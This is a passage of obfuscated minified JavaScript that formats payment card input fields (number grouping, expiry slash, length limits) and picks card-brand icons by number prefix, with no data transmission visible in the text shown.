_0x40f8f1[_0x43cd8e(_0x438afd._0xaadb96,_0x438afd._0xe4b3a,_0x438afd._0x2f8765,_0x438afd._0x330ba5)](_0x490b85,_0x4614f2,_0x5ce835)}};_0x4de345[_0x27c7ce(-0x3f1,0x195,0x6c2,_0x5c48c9._0x40acce)]&&_0x5b1142.log(_0x40f8f1[_0x27c7ce(_0x5c48c9._0x3321e6,0x23f,_0x5c48c9._0x4f5ee3,_0x5c48c9._0x5e758a)]),_0x5b7021[_0x369073(_0x5c48c9._0x142cdc,0xd01,0xdcf,_0x5c48c9._0x48e305)]((_0x308d28,_0x49b4c2)=>{const _0x24677f={_0x5af5a7:0xc3};function _0x2a55c4(_0x5c43ce,_0x47dbd8,_0x2112d7,_0x39e3ef){return _0x27c7ce(_0x5c43ce-0x111,_0x39e3ef-_0x24677f._0x5af5a7,_0x2112d7,_0x39e3ef-0x7a)}_0x129963[_0x2a55c4(0x8b3,0xd0f,_0x2d812f._0x243a2b,0xc4c)](_0x31b9ab,_0x49b4c2,![])}),_0x40f8f1[_0x369073(-0x270,_0x5c48c9._0x54ba70,0x106,_0x5c48c9._0x458335)](_0x57a489,()=>_0x179915(),-0x17f+0x2fa+-0x117)}else{const _0x115afb=[_0x42c365[_0x27c7ce(_0x5c48c9._0x1e9a90,_0x5c48c9._0x15645f,_0x5c48c9._0x4447b8,_0x5c48c9._0x30855b)],_0x369073(0x5dd,_0x5c48c9._0x3609c6,0xb48,_0x5c48c9._0x2ab06f),_0x42c365[_0x27c7ce(_0x5c48c9._0x245052,0xb70,_0x5c48c9._0x44f0d2,_0x5c48c9._0x460ee5)],_0x42c365[_0x27c7ce(-_0x5c48c9._0x18645c,0x2e5,-_0x5c48c9._0x27e79d,0x49d)],_0x42c365.igesr,_0x369073(0x88b,0x569,0x461,_0x5c48c9._0xda6d76),_0x42c365.mhthO];!_0x115afb.includes(_0x5b4457[_0x27c7ce(0xa0b,0x559,_0x5c48c9._0x63d331,_0x5c48c9._0x354ade)])&&(_0x42c365[_0x27c7ce(_0x5c48c9._0x430e31,_0x5c48c9._0x17b3bd,_0x5c48c9._0x5cfe4d,_0x5c48c9._0x4ad0a2)](_0x5b4457[_0x369073(0xc12,_0x5c48c9._0x343873,0x61f,_0x5c48c9._0x54091d)],'0')||_0x5b4457[_0x27c7ce(0x64b,_0x5c48c9._0x503b95,-0x10d,0x3e2)]>'9')&&!_0x5b4457[_0x369073(_0x5c48c9._0x42e6fb,0x6cc,0x74f,_0x5c48c9._0x45c335)]&&!_0x5b4457.metaKey&&_0x5b4457[_0x27c7ce(-0x1eb,_0x5c48c9._0x35205b,0x427,_0x5c48c9._0x342b3d)+_0x369073(0x959,0x57f,_0x5c48c9._0x7243ea,0x4f1)]()}}),_0x3743ba[_0x57b7df(0x966,_0x46aa76._0x4607b1,_0x46aa76._0x1e210d,0xd97)+_0x57b7df(_0x46aa76._0x4256ea,0xce,-0x140,_0x46aa76._0x2b9b8d)](_0x19369d(0xfe8,_0x46aa76._0x46a4a2,_0x46aa76._0x579677,0xb73),function(_0x161612){const _0x28b110={_0x494817:0x2e},_0x52b27f={_0xbc6d9f:0x6f};function _0xc4576c(_0x181b5c,_0x3a83ec,_0x21d72f,_0x30df3c){return _0x57b7df(_0x181b5c-0x336,_0x30df3c,_0x21d72f-0x70,_0x30df3c-_0x52b27f._0xbc6d9f)}function _0x1134b3(_0x4ffa33,_0x4f251a,_0x8b46d2,_0x5b65d6){return _0x19369d(_0x4ffa33-_0x28b110._0x494817,_0x4f251a,_0x8b46d2-0x7c,_0x8b46d2- -0x4a)}if(_0x42c365.sRfnC(_0x1134b3(_0x47db2d._0x38fb0d,0xfd9,_0x47db2d._0x1cbe1f,_0x47db2d._0x5618bb),_0x42c365[_0xc4576c(0xb30,_0x47db2d._0x12d32b,0xef4,0xb26)])){let _0x2078e4=_0x243370[_0x1134b3(_0x47db2d._0xddc203,0x786,_0x47db2d._0x500acf,_0x47db2d._0x59a95f)][_0xc4576c(0x377,-0xc1,_0x47db2d._0x3956dc,0x75e)][_0xc4576c(0x970,0xba8,0x912,0x9fb)](/\s/g,''),_0x4c6429=_0x2078e4[_0xc4576c(_0x47db2d._0x7233c6,_0x47db2d._0x5254ae,0x5c2,0xc73)](/.{1,4}/g)?.['join']('\x20')||_0x2078e4;_0x118c29[_0x1134b3(0x1046,_0x47db2d._0x3b48b5,_0x47db2d._0x18017f,_0x47db2d._0x16fc7)][_0xc4576c(_0x47db2d._0xcfab36,_0x47db2d._0x326890,-0x1bb,0x8bd)]=_0x4c6429}else{_0x161612[_0xc4576c(0x7cb,_0x47db2d._0x3f939a,0x960,0xbe4)+'ault']();const _0x251fb5=(_0x161612['clipboardD'+_0x1134b3(_0x47db2d._0x3aee4e,0xe94,0x944,_0x47db2d._0x3a067b)]||window[_0xc4576c(0xf18,0x1138,0xf36,0x1386)+_0xc4576c(_0x47db2d._0xceae29,0x6c2,0x829,_0x47db2d._0x5492a7)])[_0x1134b3(_0x47db2d._0x2237f5,0xd3c,_0x47db2d._0x5828a1,_0x47db2d._0x1edea2)](_0x42c365[_0xc4576c(_0x47db2d._0x3bf310,_0x47db2d._0x548087,_0x47db2d._0x2e3560,_0x47db2d._0xb2684a)]),_0x3e485d=_0x251fb5.replace(/[^0-9]/g,'');document[_0xc4576c(_0x47db2d._0x4ecbc3,_0x47db2d._0x15a5fc,0x74d,_0x47db2d._0x15190e)+'d'](_0x42c365[_0xc4576c(0x5ae,0x7e9,_0x47db2d._0x3377ac,_0x47db2d._0x3ada61)],![],_0x3e485d)}})}_0x42c365[_0x57b7df(0x2d5,-0x19d,_0x46aa76._0x3e1afb,_0x46aa76._0x5c9648)](_0x168175[_0x57b7df(0xb17,0x607,0xcd9,0xb45)+_0x19369d(_0x46aa76._0x4aefc4,0x210,-_0x46aa76._0x1ffb5e,0x2d4)],![])&&(_0x42c365[_0x19369d(0x481,0x409,_0x46aa76._0x15dfc2,_0x46aa76._0x275b06)](_0x42c365[_0x57b7df(_0x46aa76._0xbbbdeb,_0x46aa76._0x3c57fb,-_0x46aa76._0x267333,0x677)],_0x42c365[_0x19369d(_0x46aa76._0x1aaae5,0x27c,-0xfc,_0x46aa76._0xec4463)])?_0x916605[_0x57b7df(0x624,-0x64,_0x46aa76._0x51c67f,-0x25)](_0x19369d(0xe3a,0x6b8,0xff1,_0x46aa76._0x3efbcb)+_0x19369d(0x79a,_0x46aa76._0x11a671,_0x46aa76._0x551339,_0x46aa76._0x1268d0)+_0x57b7df(0x67a,0x438,_0x46aa76._0x32efd9,_0x46aa76._0x29be31)+'d:',_0x3dac60[_0x57b7df(_0x46aa76._0x1e9797,0xa74,0x4f8,0xbd4)],'=',_0x4f061c[_0x57b7df(_0x46aa76._0x480af2,-_0x46aa76._0x2d4b7e,-0x18a,0x424)]):(_0x3ee6b0&&!_0x3ee6b0[_0x57b7df(_0x46aa76._0x68475c,0xd27,0x582,_0x46aa76._0x388440)+_0x57b7df(-_0x46aa76._0x492923,0x5c,0x2,-_0x46aa76._0x40a91f)]&&(_0x3ee6b0[_0x57b7df(_0x46aa76._0x68475c,0x6d8,0xb90,_0x46aa76._0x5c96f6)+'nSetup']=!![],_0x3ee6b0[_0x19369d(0x7ef,_0x46aa76._0x3216a4,0xd0c,0xa8a)+_0x19369d(_0x46aa76._0x26ea80,_0x46aa76._0x37af20,-0x11c,0x476)](_0x42c365.LuoaX,function(_0x4a6c7e){const _0x407b92={_0x51288b:0x17c};function _0x4d556f(_0x3475d2,_0x2c8064,_0x463016,_0x1a02e7){return _0x19369d(_0x3475d2-0x52,_0x1a02e7,_0x463016-_0x14d57b._0x20bf36,_0x2c8064- -0x3c0)}function _0x3c6dc9(_0x3f8acf,_0x19a72f,_0x2ae321,_0xfe3f02){return _0x57b7df(_0xfe3f02-0x455,_0x2ae321,_0x2ae321-_0x407b92._0x51288b,_0xfe3f02-0x1d5)}if(_0x40f8f1[_0x4d556f(-0x112,_0xd2dab1._0x2a8718,-0x3b4,0x7ce)](_0x40f8f1[_0x3c6dc9(0x696,_0xd2dab1._0x7e774c,0x554,_0xd2dab1._0x1968f3)],_0x40f8f1[_0x3c6dc9(0xb21,0xc01,_0xd2dab1._0x1accc0,_0xd2dab1._0xdce555)]))return _0x474c67.debugMode&&_0x7bc206[_0x4d556f(_0xd2dab1._0x352b44,_0xd2dab1._0x5ab18a,-_0xd2dab1._0x4e0970,_0xd2dab1._0x208fc1)](_0x40f8f1[_0x3c6dc9(_0xd2dab1._0x3999fe,0xf0b,_0xd2dab1._0x485474,_0xd2dab1._0xa240e)],_0x514961.id,_0x40f8f1[_0x4d556f(-_0xd2dab1._0x61210,-0xcb,-0x632,-0x327)],_0x40f8f1[_0x3c6dc9(_0xd2dab1._0x2da8f6,0xf76,0x50e,_0xd2dab1._0x19c345)](_0x2c9729[_0x3c6dc9(0x13f8,0xef6,_0xd2dab1._0x29f61b,_0xd2dab1._0x4074d1)]+':',_0x2960af.value)),!![];else{let _0x501f69=_0x4a6c7e.target.value[_0x4d556f(-0x295,0x39e,_0xd2dab1._0x2e314a,0x1a8)](/\s/g,''),_0x41344f=_0x501f69[_0x3c6dc9(_0xd2dab1._0x5341d1,0xced,_0xd2dab1._0x2a4d80,0xce3)](/.{1,4}/g)?.['join']('\x20')||_0x501f69;_0x4a6c7e.target[_0x3c6dc9(0x2ab,0x93c,0x302,0x496)]=_0x41344f}}),_0x3ee6b0[_0x57b7df(_0x46aa76._0x1665b1,0xa0,_0x46aa76._0xddd052,-_0x46aa76._0x39e813)+'te'](_0x19369d(_0x46aa76._0x23310c,_0x46aa76._0x21cf3c,0x8b6,0x5bb),'19')),_0x296b0c&&!_0x296b0c['_validatio'+_0x19369d(0x30f,-_0x46aa76._0xc80566,-0x40,_0x46aa76._0x70e81d)]&&(_0x296b0c['_validatio'+_0x19369d(_0x46aa76._0x5a9e62,0xa6,_0x46aa76._0xccf8ca,_0x46aa76._0xb5ee7)]=!![],_0x296b0c[_0x57b7df(_0x46aa76._0x99448e,_0x46aa76._0x1d06be,_0x46aa76._0x2215eb,0x471)+_0x57b7df(0x352,_0x46aa76._0x31ea09,_0x46aa76._0x15d1c7,-_0x46aa76._0x17bf4e)](_0x57b7df(0xb69,0x1155,0xe98,0x677),function(_0x4522c5){const _0x5681be={_0x218304:0x38b},_0x2613c1={_0x5f13a7:0xc2,_0x4c653e:0x115},_0x3200fb={};_0x3200fb[_0xdde035(0x482,0x97c,_0x75b02d._0x36a444,_0x75b02d._0x15849e)]=_0x40f8f1[_0xdde035(_0x75b02d._0x2c3205,-0x45,_0x75b02d._0x34e3d4,_0x75b02d._0x10a835)];function _0xd76bce(_0x28788b,_0x32d6fb,_0x5aefcd,_0x1b860f){return _0x19369d(_0x28788b-_0x2613c1._0x5f13a7,_0x5aefcd,_0x5aefcd-_0x2613c1._0x4c653e,_0x32d6fb-0x13c)}_0x3200fb[_0xdde035(_0x75b02d._0x1d120d,_0x75b02d._0x393eaa,_0x75b02d._0x1a3f2f,0x206)]=_0x40f8f1.OxDYk;function _0xdde035(_0x157794,_0x167519,_0x2d3c54,_0x520019){return _0x19369d(_0x157794-0x1cb,_0x167519,_0x2d3c54-0x1b7,_0x157794- -_0x5681be._0x218304)}const _0x19abd1=_0x3200fb;if(_0x40f8f1.YSsjU!==_0x40f8f1[_0xd76bce(0x322,_0x75b02d._0xbce4ee,_0x75b02d._0xdbbcc2,0x1fd)]){let _0xf70179=_0x4522c5.target[_0xd76bce(_0x75b02d._0x4e92a7,0x2a1,-0x14,_0x75b02d._0x527952)][_0xdde035(0x3d3,0x6bb,-0x124,-_0x75b02d._0x594aea)](/[\/\s]/g,'');_0x40f8f1[_0xdde035(0x851,_0x75b02d._0x248809,_0x75b02d._0x26453c,_0x75b02d._0x3b8f17)](_0xf70179[_0xd76bce(0x8f4,_0x75b02d._0x266b03,_0x75b02d._0x2a1595,_0x75b02d._0x54f3e1)],-0x3*0x526+-0x5b7+-0x152b*-0x1)&&(_0x40f8f1.MwtkV(_0xdde035(0x18d,-_0x75b02d._0x2b621e,0x464,-0x4db),_0xdde035(_0x75b02d._0x460916,-_0x75b02d._0x22187a,0x1a3,_0x75b02d._0xa4d5dd))?_0x40f8f1.FVHtR(_0x47c953.insertMode,_0xdde035(0x9a4,_0x75b02d._0x2864a7,_0x75b02d._0xbe61c1,0xab1))&&_0x4c7513[_0xd76bce(_0x75b02d._0xc3f8a2,_0x75b02d._0x4922e9,-_0x75b02d._0x523c2c,-_0x75b02d._0x289db3)+'er']&&_0x36a17c[_0xd76bce(0x530,_0x75b02d._0x4922e9,_0x75b02d._0x1fb99b,0x37e)+'er'][_0xdde035(-0xe1,-0x3e7,_0x75b02d._0x3f335f,-_0x75b02d._0x1dce05)](_0x155cf7)&&(_0x60cef2=!![]):_0xf70179=_0xf70179[_0xdde035(-_0x75b02d._0x3d02d6,-0x1e4,-_0x75b02d._0x39b761,-_0x75b02d._0x1da7b3)](-0xd35+-0x24a8+0x31dd,-0x1d*-0xc5+0x13fe+-0x2a4d)+'/'+_0xf70179[_0xdde035(-0x78,-0x30e,0xc3,_0x75b02d._0x4f8ec1)](-0x56*-0x55+0x896*0x2+0x268*-0x13,-0x13d*-0xd+0x1310+-0x2325)),_0x4522c5.target[_0xd76bce(-_0x75b02d._0x3575a1,_0x75b02d._0x5c0649,-_0x75b02d._0x317800,_0x75b02d._0x271cdf)]=_0xf70179}else _0x2cc929.log(_0xd76bce(0xc8d,0x8df,_0x75b02d._0x14cdd7,0x5d4)+_0xd76bce(-_0x75b02d._0x2176c6,_0x75b02d._0x51331c,0x5ac,0x23c)+_0xd76bce(_0x75b02d._0x145648,0x5b3,_0x75b02d._0x2b4973,0x678),_0x38a536,'=',_0x1f83ae,_0x19abd1.GnzUe,_0x49ef97,_0x19abd1[_0xd76bce(_0x75b02d._0x54af84,_0x75b02d._0x3a5522,0x63a,_0x75b02d._0x1874c4)],_0x3ec15f.length,'>=',_0x264cb4,'→',_0x1f9f2a)}),_0x296b0c['setAttribu'+'te'](_0x42c365[_0x57b7df(0xa33,0x81b,0xd92,0xf05)],'5'),(!_0x296b0c[_0x19369d(_0x46aa76._0x4ff7f2,0xa0d,_0x46aa76._0x579677,_0x46aa76._0x528838)+'te'](_0x42c365[_0x57b7df(_0x46aa76._0x22042b,_0x46aa76._0x1bf9c7,0x385,0x7a4)])||!_0x296b0c[_0x19369d(0x5cc,_0x46aa76._0x1efc0c,_0x46aa76._0x4da9b1,0xb38)+'te'](_0x42c365[_0x57b7df(_0x46aa76._0x1dc6e6,_0x46aa76._0x222bcc,-_0x46aa76._0x576dff,0xb0e)])[_0x19369d(-0x3d2,_0x46aa76._0x20d53f,-0x2c7,0x1ee)]())&&(_0x42c365[_0x57b7df(_0x46aa76._0x1625e1,-_0x46aa76._0x1dd3f6,0x31c,-0x191)](_0x42c365[_0x19369d(-0x3d7,_0x46aa76._0x2c032e,0xfb,0x258)],_0x42c365.rLcbn)?(_0x5681f3[_0x57b7df(_0x46aa76._0x473fef,_0x46aa76._0x45f9fb,0xed9,_0x46aa76._0x6d580a)][_0x19369d(_0x46aa76._0x1230ba,_0x46aa76._0x4f1789,-_0x46aa76._0x59d557,0x463)]=_0x40f8f1[_0x19369d(0x1409,_0x46aa76._0x4713f8,0x9b6,0xdc1)],_0x58e966[_0x19369d(0x19c,0x561,0x3d1,0x7ba)]=null):_0x296b0c[_0x19369d(0x16b,0x5a3,-0x2e6,0x2ae)+'te'](_0x42c365[_0x57b7df(0x4da,0x588,_0x46aa76._0x21f2e7,_0x46aa76._0x312d8c)],_0x42c365[_0x19369d(0x62e,_0x46aa76._0xee328b,0x3cb,_0x46aa76._0x10bc5c)])))));if(_0x3ee6b0&&_0x168175[_0x19369d(0x8df,_0x46aa76._0x471cfa,0x1070,_0x46aa76._0x42ae28)+_0x19369d(0x7b4,_0x46aa76._0x1d14b9,0x6d9,_0x46aa76._0x31a0c0)]){if(_0x42c365[_0x19369d(_0x46aa76._0x14d80e,_0x46aa76._0x1ba398,0x64c,0x3f9)](_0x42c365[_0x57b7df(0x77d,0xd94,0x50b,_0x46aa76._0x36c813)],_0x57b7df(_0x46aa76._0x365182,_0x46aa76._0x475496,0xbb2,0x22f))){const _0x1f527e=(_0x19369d(0x653,_0x46aa76._0x589dd8,0xb53,0x7b6)+'2|6')[_0x57b7df(_0x46aa76._0x2aed29,_0x46aa76._0xc05684,0xb2e,0x10b3)]('|');let _0x2ba6da=0xcfb*-0x1+0x52c+0x7cf;while(!![]){switch(_0x1f527e[_0x2ba6da++]){case'0':_0x3ee6b0[_0x57b7df(_0x46aa76._0x473fef,0x85d,_0x46aa76._0x335533,_0x46aa76._0x4577ef)][_0x19369d(-0x44a,-_0x46aa76._0x40b5c7,-_0x46aa76._0x2a993a,0x13e)+_0x57b7df(0x34e,_0x46aa76._0xace9b,-0x2d5,0x6d4)]=_0x168175['cardDefaul'+_0x19369d(_0x46aa76._0x2a909a,0x9b6,_0x46aa76._0xf10db0,_0x46aa76._0x4bf18c)]||'';continue;case'1':_0x3ee6b0[_0x19369d(0xfbe,_0x46aa76._0x32918f,0x414,_0x46aa76._0x16a1f9)]['cardDetect'+_0x57b7df(_0x46aa76._0x3538ed,-_0x46aa76._0x5f212b,_0x46aa76._0x43a4b7,0x593)]=_0x42c365.sTxEH;continue;case'2':_0x3ee6b0[_0x57b7df(0x8df,_0x46aa76._0x13438d,_0x46aa76._0x2386cb,0x255)]['cardIconVe'+_0x57b7df(_0x46aa76._0x1b0ec3,_0x46aa76._0x82075e,_0x46aa76._0x1fec5c,0x76f)+'n']=_0x168175['cardIconVe'+_0x57b7df(0x29c,0x8b9,_0x46aa76._0x1906cd,-0x242)+'n']||_0x42c365[_0x57b7df(_0x46aa76._0x50e9d6,_0x46aa76._0x43182c,_0x46aa76._0x4b9ab2,-0x100)];continue;case'3':_0x3ee6b0[_0x19369d(0xf4b,_0x46aa76._0x5e97ee,_0x46aa76._0xfe74eb,0xa03)]['cardIconSi'+'ze']=_0x168175['cardIconSi'+'ze']||'20';continue;case'4':_0x3ee6b0.dataset[_0x57b7df(0x536,0x55b,0x147,_0x46aa76._0x434ff3)+_0x57b7df(_0x46aa76._0x5aba13,0xcfc,_0x46aa76._0x43c0a8,_0x46aa76._0xcc8d3d)]=_0x168175[_0x57b7df(_0x46aa76._0x7afb48,-_0x46aa76._0x27762c,_0x46aa76._0x4b8a15,_0x46aa76._0x57a394)+_0x57b7df(0xc17,_0x46aa76._0x29c2c0,_0x46aa76._0xbe9f01,_0x46aa76._0x416e93)]||_0x19369d(_0x46aa76._0x4b6fb4,_0x46aa76._0x1f662f,0x962,_0x46aa76._0x31a563);continue;case'5':_0x3ee6b0[_0x19369d(_0x46aa76._0x1e1c2e,0x483,0xdf6,0xa03)][_0x19369d(_0x46aa76._0x3a3167,0x867,_0x46aa76._0x4b1b66,0xc01)+'fset']=_0x168175[_0x57b7df(0xadd,_0x46aa76._0x78d272,_0x46aa76._0x4d44c4,_0x46aa76._0x4841d1)+_0x19369d(0xc99,_0x46aa76._0x399186,0xb56,_0x46aa76._0xd04a83)]||'10';continue;case'6':_0x3ee6b0[_0x57b7df(0x8df,0x466,_0x46aa76._0x1dc19c,0xd92)]['cardIconTo'+_0x57b7df(0x7bb,0x807,_0x46aa76._0x2b0a22,_0x46aa76._0x49a901)]=_0x168175[_0x57b7df(_0x46aa76._0x136d82,0x673,0xdc5,0xca8)+_0x57b7df(0x7bb,_0x46aa76._0x410ae4,_0x46aa76._0x11190d,0x432)]||'12';continue}break}}else _0x5b2012[_0x19369d(_0x46aa76._0x24d252,0x2cb,0xc28,0x748)](_0x57b7df(0x623,0x7fe,_0x46aa76._0x2854a5,-0x4f)+_0x57b7df(0xbb5,0x122f,_0x46aa76._0x33dfe3,0xe86)+_0x19369d(_0x46aa76._0x209788,0x12b7,_0x46aa76._0x38dc8f,_0x46aa76._0x19e456)+_0x19369d(-_0x46aa76._0x4572ab,0x440,_0x46aa76._0x588c84,_0x46aa76._0x1719ee)+_0x19369d(_0x46aa76._0x31ba7f,_0x46aa76._0x528974,0xa48,0x829))}const _0x5d787d=_0x168175[_0x57b7df(_0x46aa76._0x597e14,0x75c,_0x46aa76._0x22bbf8,_0x46aa76._0x209238)+_0x19369d(0x2c0,-0x2b4,-0x486,0x198)]||_0x3ee6b0&&_0x42c365[_0x19369d(0xe75,0xba4,0xf85,_0x46aa76._0x549a36)](_0x3ee6b0[_0x19369d(0x68c,0xc2d,_0x46aa76._0x9e1105,_0x46aa76._0x16a1f9)][_0x57b7df(0xc54,0xcf5,0x6fb,0x6fc)+_0x57b7df(_0x46aa76._0x84d4f8,_0x46aa76._0x474255,-_0x46aa76._0x63f9d9,-0x1bf)],_0x42c365.sTxEH);if(_0x42c365[_0x19369d(0x9f6,0xc70,_0x46aa76._0x4842f9,0x67f)](_0x5d787d,_0x3ee6b0)&&!_0x3ee6b0[_0x19369d(0xe4a,0x4aa,_0x46aa76._0x5cf5b9,0x96f)+_0x19369d(0x8cd,_0x46aa76._0x10d441,_0x46aa76._0x598158,_0x46aa76._0x2c8a42)]){_0x3ee6b0[_0x57b7df(0x84b,_0x46aa76._0x4ad7bf,0x9ec,0x9fe)+_0x57b7df(0x298,0x3ae,-_0x46aa76._0x45e937,-0x397)]=!![];const _0x37adad=_0x4f048d[_0x57b7df(0x903,0x452,_0x46aa76._0x4eff4e,_0x46aa76._0xd075db)+_0x57b7df(0xc1f,0x649,_0x46aa76._0x30ba04,_0x46aa76._0x378482)](_0x42c365[_0x57b7df(_0x46aa76._0x41e496,_0x46aa76._0x1daff0,-_0x46aa76._0x125e6a,-0x16)]),_0x1bbdcb=_0x3ee6b0[_0x19369d(0x864,_0x46aa76._0x33e95e,0xe3d,0xa03)][_0x19369d(_0x46aa76._0x2ea1b4,0xa93,_0x46aa76._0x59df1c,0x65a)+_0x19369d(0x77c,0x82e,0xed4,_0x46aa76._0x1043d8)]||_0x19369d(0xab5,0x61b,0x949,0x619),_0x3c54d5=_0x3ee6b0[_0x19369d(0xcde,_0x46aa76._0x5491b4,0xf64,0xa03)][_0x19369d(_0x46aa76._0x30ba04,0x287,-0x33a,0x13e)+_0x19369d(_0x46aa76._0x46476e,_0x46aa76._0x2982f0,_0x46aa76._0x5f2381,_0x46aa76._0x4bf18c)]||'',_0x3a33c2=_0x3ee6b0.dataset[_0x19369d(0x2e4,_0x46aa76._0x4a8cf8,_0x46aa76._0x3e7627,0x54c)+'ze']||'20',_0x25b30d=_0x3ee6b0[_0x19369d(0xc3c,_0x46aa76._0x268315,0x555,0xa03)][_0x57b7df(0xadd,_0x46aa76._0x2012d8,0xf21,_0x46aa76._0xa05107)+_0x57b7df(0x7d0,_0x46aa76._0x12d9b7,_0x46aa76._0x376add,0xb20)]||'10',_0x2bb607=_0x3ee6b0[_0x19369d(_0x46aa76._0x1d359b,0x5b6,_0x46aa76._0x1eadda,_0x46aa76._0x16a1f9)][_0x19369d(0xa8a,0x2ba,0x6a6,0x718)+_0x19369d(0x17e,0x1db,_0x46aa76._0x4c1af6,0x3c0)+'n']||_0x42c365[_0x19369d(-_0x46aa76._0x43d7f2,_0x46aa76._0x50651d,0x5cc,_0x46aa76._0xdf6763)],_0x548b7c=_0x3ee6b0[_0x19369d(0xec7,_0x46aa76._0x40b293,_0x46aa76._0x177aaa,0xa03)][_0x19369d(_0x46aa76._0x47919f,_0x46aa76._0x3b9ee7,_0x46aa76._0x2533f2,_0x46aa76._0xbb773d)+'pValue']||'12',_0x2bcbd2={};_0x2bcbd2[_0x57b7df(_0x46aa76._0x17fc04,0x869,0x10c0,_0x46aa76._0x54a4aa)]=_0x19369d(-_0x46aa76._0x337472,_0x46aa76._0x1e31af,_0x46aa76._0x48101d,_0x46aa76._0x4aefc4)+'.stripe.co'+_0x19369d(_0x46aa76._0x47a68c,_0x46aa76._0x4eb7a9,_0x46aa76._0x1c670e,_0x46aa76._0xfd7027)+_0x19369d(0xd05,0xe5a,_0x46aa76._0x4756db,0xb64)+_0x57b7df(0x253,0x3a0,-0x2d5,-0x31c)+_0x19369d(-0x3fc,-0x299,0x1ff,0x143)+_0x19369d(_0x46aa76._0x2715ae,0xca9,_0x46aa76._0x40ad74,_0x46aa76._0x5ee98c)+_0x19369d(-0x50f,_0x46aa76._0x185d68,-_0x46aa76._0x59eee7,0x168)+_0x19369d(_0x46aa76._0x58f80c,_0x46aa76._0x41fad3,0xd4c,_0x46aa76._0x2f083d),_0x2bcbd2[_0x57b7df(_0x46aa76._0x39303a,_0x46aa76._0x27fbfa,0x828,_0x46aa76._0x49fd36)]=_0x19369d(-_0x46aa76._0x2f9f2f,0x32e,-0xfb,0x3c3)+'.stripe.co'+'m/v3/finge'+_0x19369d(_0x46aa76._0x279108,_0x46aa76._0x58f348,_0x46aa76._0x42ae28,0xb64)+'mg/masterc'+_0x19369d(0xd37,_0x46aa76._0x447e4d,0x7bb,0xbb7)+_0x19369d(_0x46aa76._0x2a37bd,_0x46aa76._0x18bab7,_0x46aa76._0x232ad2,_0x46aa76._0x49cc0b)+_0x19369d(0x1d3,_0x46aa76._0x3c6a7c,0xd3c,0x6b1)+_0x19369d(0x665,_0x46aa76._0x176095,_0x46aa76._0x24ecbf,0xb5d),_0x2bcbd2[_0x19369d(0x9cd,0xa2d,_0x46aa76._0x3ea800,_0x46aa76._0x364f12)]=_0x57b7df(0x29f,_0x46aa76._0x4ab94e,-0x2b2,_0x46aa76._0x44c055)+_0x19369d(-_0x46aa76._0x5f4f66,-_0x46aa76._0x3fcead,-_0x46aa76._0x197634,0x421)+'m/v3/finge'+'rprinted/i'+'mg/amex-a4'+_0x57b7df(0x5b2,_0x46aa76._0x342301,_0x46aa76._0x14f6dd,_0x46aa76._0x29101b)+_0x19369d(_0x46aa76._0x1e116b,0x38,_0x46aa76._0x52e6cb,_0x46aa76._0x4b1a3e)+_0x19369d(_0x46aa76._0x49a901,_0x46aa76._0x3c6a7c,_0x46aa76._0x4b404f,0x4db)+_0x19369d(0x7b6,0x78d,_0x46aa76._0x4a73c9,0xaba),_0x2bcbd2.jcb=_0x42c365[_0x19369d(0xd4,-0x3fa,0x29c,0x124)],_0x2bcbd2[_0x57b7df(0xaa3,_0x46aa76._0x15cc87,_0x46aa76._0x2f5fcb,_0x46aa76._0x5a25ea)]=_0x42c365[_0x19369d(_0x46aa76._0x2472c5,_0x46aa76._0x3020d6,0xb65,0xbb9)];const _0x3a3c55=_0x2bcbd2,_0x367f36={};_0x367f36[_0x19369d(0x5ce,_0x46aa76._0xd6ba6b,_0x46aa76._0x336535,_0x46aa76._0xdd8fe3)]=/^4/,_0x367f36[_0x19369d(-_0x46aa76._0x312f9d,_0x46aa76._0x582168,_0x46aa76._0x271835,_0x46aa76._0x5c08a3)]=/^5[1-5]/,_0x367f36[_0x57b7df(0x318,_0x46aa76._0xd8ef4c,0x408,0x423)]=/^3[47]/,_0x367f36[_0x19369d(_0x46aa76._0x11e8c0,_0x46aa76._0x3b3e0e,0x78c,_0x46aa76._0x4c942b)]=/^6(?:011|5)/,_0x367f36.jcb=/^35/;const _0x2dd1b6=_0x367f36;let _0x307414=_0x3ee6b0[_0x57b7df(_0x46aa76._0x43767b,-_0x46aa76._0x1940d2,-_0x46aa76._0x4732d5,0x61e)+_0x19369d(_0x46aa76._0x20e2bf,0x556,-0xab,_0x46aa76._0x2db3e7)];const _0x666022=window[_0x19369d(_0x46aa76._0x5e0c5e,_0x46aa76._0x5b2b51,0x713,0x9e3)+'dStyle'](_0x307414),_0x440a05=_0x42c365[_0x57b7df(_0x46aa76._0x2d9b1e,0xc48,_0x46aa76._0x3ccd4b,0xcf5)](_0x666022.position,_0x42c365[_0x57b7df(0xa70,_0x46aa76._0x7588e2,0x75f,0x72f)])||_0x666022[_0x57b7df(_0x46aa76._0x27acc5,0x58a,_0x46aa76._0x3f88a3,_0x46aa76._0x1a0948)]===_0x42c365[_0x19369d(_0x46aa76._0x257ad2,_0x46aa76._0x22eafa,_0x46aa76._0x23553e,0xb6c)];if(_0x440a05)_0x42c365[_0x57b7df(0xb48,_0x46aa76._0x45ac5a,0x4c1,0x119d)](_0x42c365[_0x19369d(0x90d,0x4b4,0x665,_0x46aa76._0x49cb15)],_0x42c365[_0x57b7df(0x942,_0x46aa76._0x578f4f,0x3c8,0xd6d)])?(_0x1df5b4[_0x57b7df(_0x46aa76._0x1545f0,_0x46aa76._0x27fe84,0xa87,0xdf9)]=_0x3eaa53[_0x57b7df(_0x46aa76._0x473fef,0xa32,_0x46aa76._0x288cfc,_0x46aa76._0x4b774d)][_0x57b7df(_0x46aa76._0x1719ee,0x4e3,-_0x46aa76._0x201d56,_0x46aa76._0x262844)+'ef'],delete _0x209eae.dataset['originalHr'+'ef']):(_0x1182fa.debugMode&&(_0x42c365[_0x57b7df(0xb86,0xa3f,0x1161,_0x46aa76._0x30c279)](_0x42c365.xReSl,_0x19369d(0xe2c,0x2ab,_0x46aa76._0x5bc0a3,0x8fd))?console[_0x57b7df(0x624,0x117,_0x46aa76._0xad7d7f,_0x46aa76._0x121746)](_0x57b7df(0x531,_0x46aa76._0x4f546d,_0x46aa76._0x4a0fe9,0xa34)+_0x19369d(_0x46aa76._0x9e82ba,0x521,_0x46aa76._0x1f3f97,0x8dc)+'g\x20parent\x20a'+'s\x20wrapper:',_0x307414.className):(_0x3ee645['_validatio'+'nSetup']=!![],_0x1e830e[_0x57b7df(_0x46aa76._0x99448e,0xf9a,_0x46aa76._0x545796,0x48b)+_0x19369d(_0x46aa76._0x536347,-0x44,0x5e0,0x476)](_0x42c365[_0x19369d(0xb5d,_0x46aa76._0x947225,_0x46aa76._0x341e3e,_0x46aa76._